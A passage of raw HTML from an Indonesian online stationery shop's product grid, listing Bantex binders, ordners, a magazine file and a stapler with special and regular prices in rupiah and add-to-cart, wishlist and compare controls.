data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2723,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2723&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-1453-ordner-a5-7-cm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2531"><span class="product-image-wrapper"><!--mf_product_label_comment_2531--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Foto Ordner binder map arsip Bantex 1453 Ordner A5 7 cm merek Bantex"></span></span>  <style>.product-image-container-2531 {
    width: 240px;
}
.product-image-container-2531 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1453 Ordner A5 7 cm Ordner binder map arsip" href="https://www.daftarhargaatk.co.id/bantex-1453-ordner-a5-7-cm.html" class="product-item-link">Bantex 1453 Ordner A5 7 cm Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2531" data-price-box="product-id-2531">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2531-widget-product-grid" data-price-amount="34000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;34.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2531-widget-product-grid" data-price-amount="39100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;39.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1453" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2531/" method="post"><input type="hidden" name="product" value="2531"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2531,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2531&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-1465-23-ordner-fc-7-cm-sky-blue.html" class="product-item-photo">  <span class="product-image-container product-image-container-2554"><span class="product-image-wrapper"><!--mf_product_label_comment_2554--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Ordner binder map arsip folio Bantex 1465-23 Ordner FC 7 cm Sky Blue"></span></span>  <style>.product-image-container-2554 {
    width: 240px;
}
.product-image-container-2554 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-23 Ordner FC 7 cm Sky Blue Ordner binder map arsip folio" href="https://www.daftarhargaatk.co.id/bantex-1465-23-ordner-fc-7-cm-sky-blue.html" class="product-item-link">Bantex 1465-23 Ordner FC 7 cm Sky Blue Ordner binder map arsip folio</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2554" data-price-box="product-id-2554">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2554-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2554-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V23" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2554/" method="post"><input type="hidden" name="product" value="2554"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2554,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2554&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-1403-paper-covered-laf-a5-7-cm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2505"><span class="product-image-wrapper"><!--mf_product_label_comment_2505--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1401-ba-1402-ba-1403.jpg" loading="lazy" width="240" height="300" alt="Ordner binder map arsip Bantex 1403 Paper Covered LAF A5 7 cm"></span></span>  <style>.product-image-container-2505 {
    width: 240px;
}
.product-image-container-2505 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1403 Paper Covered LAF A5 7 cm Ordner binder map arsip" href="https://www.daftarhargaatk.co.id/bantex-1403-paper-covered-laf-a5-7-cm.html" class="product-item-link">Bantex 1403 Paper Covered LAF A5 7 cm Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2505" data-price-box="product-id-2505">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2505-widget-product-grid" data-price-amount="24500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;24.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2505-widget-product-grid" data-price-amount="28200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;28.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1403" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2505/" method="post"><input type="hidden" name="product" value="2505"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2505,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2505&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-trendy-1447-10-laf-fc-5cm-black.html" class="product-item-photo">  <span class="product-image-container product-image-container-2817"><span class="product-image-wrapper"><!--mf_product_label_comment_2817--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1446-01-ba-1446-04-ba-1446-09-ba-1446-10-ba-1447-01-ba-1447-04-ba-1447-09-ba-1447-10.jpg" loading="lazy" width="240" height="300" alt="Gambar Bantex Trendy 1447-10 LAF FC 5cm Black Ordner binder map arsip merek Bantex"></span></span>  <style>.product-image-container-2817 {
    width: 240px;
}
.product-image-container-2817 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex Trendy 1447-10 LAF FC 5cm Black Ordner binder map arsip" href="https://www.daftarhargaatk.co.id/bantex-trendy-1447-10-laf-fc-5cm-black.html" class="product-item-link">Bantex Trendy 1447-10 LAF FC 5cm Black Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2817" data-price-box="product-id-2817">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2817-widget-product-grid" data-price-amount="27000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;27.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2817-widget-product-grid" data-price-amount="31100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;31.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1447-10" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2817/" method="post"><input type="hidden" name="product" value="2817"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2817,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2817&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-trendy-1448-09-laf-a5-7cm-red.html" class="product-item-photo">  <span class="product-image-container product-image-container-2820"><span class="product-image-wrapper"><!--mf_product_label_comment_2820--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1446-01-ba-1446-04-ba-1446-09-ba-1446-10-ba-1447-01-ba-1447-04-ba-1447-09-ba-1447-10.jpg" loading="lazy" width="240" height="300" alt="Foto Ordner Karton merk Bantex"></span></span>  <style>.product-image-container-2820 {
    width: 240px;
}
.product-image-container-2820 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex Trendy 1448-09 LAF A5 7cm Red Ordner binder map arsip" href="https://www.daftarhargaatk.co.id/bantex-trendy-1448-09-laf-a5-7cm-red.html" class="product-item-link">Bantex Trendy 1448-09 LAF A5 7cm Red Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2820" data-price-box="product-id-2820">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2820-widget-product-grid" data-price-amount="27000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;27.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2820-widget-product-grid" data-price-amount="31100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;31.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1448-09" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2820/" method="post"><input type="hidden" name="product" value="2820"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2820,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2820&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-8762-insert-ring-binder-5246-a4-4d-65mm-white.html" class="product-item-photo">  <span class="product-image-container product-image-container-2749"><span class="product-image-wrapper"><!--mf_product_label_comment_2749--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8542-ba-8642-ba-8742-ba-8552-ba-8652-ba-8752-ba-8562-ba-8662-ba-8762.jpg" loading="lazy" width="240" height="300" alt="Gambar Bantex 8762 Insert Ring Binder 5246 A4 4D-65mm White Map berkas arsip merek Bantex"></span></span>  <style>.product-image-container-2749 {
    width: 240px;
}
.product-image-container-2749 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8762 Insert Ring Binder 5246 A4 4D-65mm White Map berkas arsip" href="https://www.daftarhargaatk.co.id/bantex-8762-insert-ring-binder-5246-a4-4d-65mm-white.html" class="product-item-link">Bantex 8762 Insert Ring Binder 5246 A4 4D-65mm White Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2749" data-price-box="product-id-2749">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2749-widget-product-grid" data-price-amount="79000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;79.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2749-widget-product-grid" data-price-amount="90900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;90.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8762" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2749/" method="post"><input type="hidden" name="product" value="2749"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2749,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2749&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-4011-25-magazine-file-f4-10-cm-anthracite-grey.html" class="product-item-photo">  <span class="product-image-container product-image-container-2645"><span class="product-image-wrapper"><!--mf_product_label_comment_2645--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4010-01-ba-4010-10-ba-4011-01-ba-4011-04-ba-4011-05-ba-4011-06-ba-4011-07-ba-4011-09.jpg" loading="lazy" width="240" height="300" alt="Contoh Boxfile kotak berkas Bantex 4011-25 Magazine File F4 10 cm Anthracite Grey merek Bantex"></span></span>  <style>.product-image-container-2645 {
    width: 240px;
}
.product-image-container-2645 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4011-25 Magazine File F4 10 cm Anthracite Grey Boxfile kotak berkas" href="https://www.daftarhargaatk.co.id/bantex-4011-25-magazine-file-f4-10-cm-anthracite-grey.html" class="product-item-link">Bantex 4011-25 Magazine File F4 10 cm Anthracite Grey Boxfile kotak berkas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2645" data-price-box="product-id-2645">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2645-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2645-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4011-25" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2645/" method="post"><input type="hidden" name="product" value="2645"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2645,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2645&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-9342-stapler-medium-for-246-2626.html" class="product-item-photo">  <span class="product-image-container product-image-container-2790"><span class="product-image-wrapper"><!--mf_product_label_comment_2790--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9340-ba-9342-ba-9343.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 9342 Stapler Medium for 24/6 &amp; 26/26 Stapler ukuran sedang merek Bantex"></span></span>  <style>.product-image-container-2790 {
    width: 240px;
}
.product-image-container-2790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9342 Stapler Medium for 24/6 &amp; 26/26 Stapler ukuran sedang" href="https://www.daftarhargaatk.co.id/bantex-9342-stapler-medium-for-246-2626.html" class="product-item-link">Bantex 9342 Stapler Medium for 24/6 &amp; 26/26 Stapler ukuran sedang</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2790" data-price-box="product-id-2790">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2790-widget-product-grid" data-price-amount="121300" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;121.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2790-widget-product-grid" data-price-amount="139500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;139.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9342" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2790/" method="post"><input type="hidden" name="product" value="2790"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2790,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2790&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a 